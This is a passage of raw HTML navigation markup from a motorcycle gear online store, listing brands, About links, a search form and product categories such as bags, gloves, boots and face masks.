  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-brands" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Brands
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/renegade-classics-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Renegade Classics
                                        </a></li><li><a href="/collections/first-manufacturing-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          First Manufacturing
                                        </a></li><li><a href="/collections/daytona" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Daytona Helmets
                                        </a></li><li><a href="/collections/bobster" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bobster
                                        </a></li><li><a href="/collections/zanheadgear-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Zanheadgear
                                        </a></li><li><a href="https://americanlegendrider.com/collections/jillian-distributors-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jillian Distributoes
                                        </a></li><li><a href="https://americanlegendrider.com/collections/la-rosa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          La Rosa
                                        </a></li><li><a href="https://americanlegendrider.com/collections/holding-belt-buckle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bev Buckle
                                        </a></li><li><a href="/collections/vance-leather-motorcycle-fashion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Vance leathers
                                        </a></li><li><a href="/collections/roland-sands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Roland Sands
                                        </a></li><li><a href="/collections/kriega" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kriega
                                        </a></li><li><a href="/collections/saddlemen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Saddleman
                                        </a></li><li><a href="/collections/hotbodies-racing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hotboodies Racing
                                        </a></li><li><a href="/collections/mustang-seats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mustang Seats
                                        </a></li><li><a href="/collections/new-rage-cycles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          New Rage Cycles
                                        </a></li><li><a href="https://americanlegendrider.com/collections/hot-leathers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hot Leathers
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-8">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              About
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-about" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  About
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://americanlegendrider.com/a/blog" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Blog
                                        </a></li><li><a href="/pages/order-lookup" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Order Status
                                        </a></li><li><a href="https://americanlegendrider.com/pages/contact-us" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Contact Us
                                        </a></li><li><a href="/pages/about-us-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          About
                                        </a></li><li><a href="/pages/american-legend-rider-faqs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          FAQs
                                        </a></li><li><a href="/pages/policy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Website Policy
                                        </a></li><li><a href="/pages/reviews" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Happy Customers
                                        </a></li><li><a href="/pages/terms-and-conditions" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Terms
                                        </a></li><li><a href="/pages/privacy-policy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Privacy Policy
                                        </a></li><li><a href="https://americanlegendrider.com/pages/american-legend-rider-become-our-affiliate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Become an Affiliate
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/American-Legend-Rider-1849925301953267" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.pinterest.com/americanrider10https://www.instagram.com/americanlegendrider" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/americanlegendrider" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/channel/UCa6hm-ToCP4PGAIB6_wuCsw" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=500" alt="American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=50 50w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=100 100w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=150 150w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=200 200w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=250 250w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=300 300w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=400 400w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=500 500w" width="170" height="85.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-2">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="https://americanlegendrider.com/collections/all" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Best Sellers</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Riding Gear</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-bags" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Bags
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-saddle-bag" class="mega-menu__link link">
                                        Motorcycle Saddle Bag
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-tail-bag" class="mega-menu__link link">
                                        Motorcycle Tail Bag
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-leg-bag" class="mega-menu__link link">
                                        Motorcycle Leg Bag
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-chest-bag" class="mega-menu__link link">
                                        Motorcycle Chest Bag
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/tool-bags" class="mega-menu__link link">
                                        Tool Bags
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-sissy-bar-bags" class="mega-menu__link link">
                                        Motorcycle Sissy Bar Bags
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-tank-bags" class="mega-menu__link link">
                                        Motorcycle Tank Bags
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-cooler-bag" class="mega-menu__link link">
                                        Cooler Bags
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-bags" class="mega-menu__link link">
                                        All Biker bags
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/motorcycle-sunglasses" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Glasses
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-sunglasses" class="mega-menu__link link">
                                        Motorcycle Sunglasses
                                      </a>
                                    </li><li>
                                      <a href="/collections/convertibles" class="mega-menu__link link">
                                        Convertibles
                                      </a>
                                    </li><li>
                                      <a href="/collections/steampunk-sunglasses-collection" class="mega-menu__link link">
                                        Steampunk
                                      </a>
                                    </li><li>
                                      <a href="/collections/polarized-sunglasses-collection" class="mega-menu__link link">
                                        Polarized
                                      </a>
                                    </li><li>
                                      <a href="/collections/photochromic-sunglasses-collection" class="mega-menu__link link">
                                        Photochromic
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/motorcycle-goggles" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Goggles
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/aviator-goggles" class="mega-menu__link link">
                                        Aviator Goggles
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-gloves" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Gloves
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-gloves" class="mega-menu__link link">
                                        Motorcycle Gloves
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-motorcycle-gloves" class="mega-menu__link link">
                                        Leather Motorcycle Gloves
                                      </a>
                                    </li><li>
                                      <a href="/collections/fingerless-gloves" class="mega-menu__link link">
                                        Fingerless Gloves
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/waterproof-gloves" class="mega-menu__link link">
                                        Waterproof Gloves
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/motorcycle-biker-boots" class="mega-menu__link mega-menu__link--level-2 link">
                                Boots
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/leather-motorcycle-boots" class="mega-menu__link link">
                                        Leather
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-boots" class="mega-menu__link link">
                                        Skull
                                      </a>
                                    </li><li>
                                      <a href="/collections/punk-boots" class="mega-menu__link link">
                                        Punk 
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/harness-motorcycle-boots" class="mega-menu__link link">
                                        Harness Motorcycle Boots
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/street-boots" class="mega-menu__link link">
                                        Street Boots
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/short-boots" class="mega-menu__link link">
                                        Short Boots 
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/wide-width-boots" class="mega-menu__link link">
                                        Wide Width Boots
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-protective-gear" class="mega-menu__link mega-menu__link--level-2 link">
                                Protective Gear
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-protective-gear" class="mega-menu__link link">
                                        Motorcycle Protective Gear
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-turn-signals-headlight" class="mega-menu__link link">
                                        Motorcycle Turn Signals &amp; Headlight
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-locks-chain" class="mega-menu__link link">
                                        Motorcycle Locks &amp; Chain
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/shoe-pad" class="mega-menu__link link">
                                        Shoe Pad
                                      </a>
                                    </li><li>
                                      <a href="/collections/shift-sock" class="mega-menu__link link">
                                        Shift Sock
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-cruise-control" class="mega-menu__link link">
                                        Throttle Cruise Control
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-alarms" class="mega-menu__link link">
                                        Alarms
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/face-masks" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Face Masks
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/full-face-masks" class="mega-menu__link link">
                                        Full Face Masks
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/half-face-masks" class="mega-menu__link link">
                                        Half Face Masks
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/goggles-with-face-masks" class="mega-menu__link link">
                                        Googles With Face Masks
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/mask-with-skulls" class="mega-menu__link link">
                                        Skull Face Mask
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-face-mask-for-hot-weather" class="mega-menu__link link">
                                        Motorcycle Face Mask For Hot Weather
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/neck-warmers" class="mega-menu__link link">
                                        Neck Warmers
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/balaclavas" class="mega-menu__link link">
                                        Balaclavas
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/headwraps" class="mega-menu__link link">
                                        Flydnanas &amp; Headwraps
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/bandanas" class="mega-menu__link link">
                                        Bandanas
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-bandana" class="mega-menu__link link">
                                        Skull Bandana
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-body-parts" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Body Parts
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-seats" class="mega-menu__link link">
                                        Motorcycle Seats
                                      </a>
                                    </li><li>
                                      <a href="/collections/solo-seats" class="mega-menu__link link">
                                        Motorcycle Solo Seats
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/mirrors" class="mega-menu__link link">
                                        Mirrors
                                      </a>
                                    </li><li>
                                      <a href="/collections/backrests-sissy-bar-pads" class="mega-menu__link link">
                                        Backrests &amp; Sissy Bar Pads
                                      </a>
                                    </li><li>
                                      <a href="/collections/undertails" class="mega-menu__link link">
                                        Undertails
                                      </a>
                                    </li><li>
                                      <a href="/collections/tank-bibs" class="mega-menu__link link">
                                        Tank Bibs
                                      </a>
                                    </li><li>
                                      <a href="/collections/fender-eliminators" class="mega-menu__link link">
                                        Fender Eliminators
                                      </a>
                                    </li><li>
                                      <a href="/collections/rearsets" class="mega-menu__link link">
                                        Rearsets
                                      </a>
                                    </li><li>
                                      <a href="/collections/levers" class="mega-menu__link link">
                                        Levers
                                      </a>
                                    </li><li>
                                      <a href="/collections/license-plates" class="mega-menu__link link">
                                        License Plates
                                      </a>
                                    </li><li>
                                      <a href="/collections/block-off-plates" class="mega-menu__link link">
                                        Block Off Plates
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-mounts" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Mounts
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/phone-holder-mount" class="mega-menu__link link">
                                        Phone holder mount
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/camera-mount" class="mega-menu__link link">
                                        Camera mount
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-flag-mount" class="mega-menu__link link">
                                        Motorcycle Flag Mount
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/drink-holder-mount" class="mega-menu__link link">
                                        Drink holder mount
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-shoes" class="mega-menu__link mega-menu__link--level-2 link">
                                Shoes
                              </a></li><li>
                              <a href="/collections/hats" class="mega-menu__link mega-menu__link--level-2 link">
                                Hats
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Accessories </span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-3" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="https://americanlegendrider.com/pages/holiday-2020-deals" class="mega-menu__link mega-menu__link--level-2 link">
                                Sale
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/popular-product-below-20" class="mega-menu__link link">
                                        Popular Product Below $20
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/popular-product-below-10" class="mega-menu__link link">
                                        Popular Product Below $10
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/pages/holiday-2020-deals" class="mega-menu__link link">
                                        Holiday Promotion
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/search?type=product&q=winter*" class="mega-menu__link link">
                                        Winter Sale
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/shipped-fast-from-usa" class="mega-menu__link link">
                                        Shipped Fast From USA 
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/skull-design-for-bikers" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Skulls
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/skull-boots" class="mega-menu__link link">
                                        Skull Boots
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-helmets-motorcycle" class="mega-menu__link link">
                                        Skull Helmets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-bracelets" class="mega-menu__link link">
                                        Skull Bracelets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-high-top-shoes" class="mega-menu__link link">
                                        Skull High Top Shoes
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-earrings" class="mega-menu__link link">
                                        Skull Earrings
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-design-hoodies" class="mega-menu__link link">
                                        Skull Hoodies
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-rings" class="mega-menu__link link">
                                        Skull Rings
                                      </a>
                                    </li><li>
